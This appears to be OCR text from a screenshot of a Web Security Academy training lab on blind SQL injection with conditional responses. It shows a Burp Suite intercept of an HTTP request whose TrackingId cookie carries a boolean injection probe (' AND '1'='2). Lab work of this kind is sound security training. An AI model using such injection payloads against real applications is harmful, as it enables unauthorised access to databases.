 Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to ZORO
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
Intercept HTTP history WebSockets history Options
Request to https://0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
Refine your search:
All Accessories Clothing, shoe
1 GET / HTTP/2
2 Host: 0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net
3 Cookie: TrackingId=j0Lf1bw9SSsYUtmQ' AND '1'='2; session=V1lDoJ4butj36BghxMnNpxWKs2TEGEIU
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Saf
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19